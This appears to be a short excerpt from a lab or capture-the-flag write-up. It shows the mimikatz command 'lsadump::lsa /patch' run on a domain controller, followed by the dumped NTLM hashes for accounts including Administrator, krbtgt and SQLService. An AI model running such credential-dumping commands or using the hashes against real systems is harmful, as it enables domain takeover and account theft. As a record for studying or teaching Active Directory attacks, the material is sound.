 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID  : 00000452 (1106)
User : Machine2
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID  : 00000453 (1107)
User : SQLService
LM   :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID  : 00000454 (1108)
User : POST
LM   :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID  : 00000457 (1111)
User : sshd
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM   :
NTLM : 82f26989064ebb4f8af0c7ecc3f2ae96
RID  : 00000455 (1109)
User : DESKTOP-2$
LM   :
NTLM : 3c2d4759eb9884d7a935fe71a8e0f54c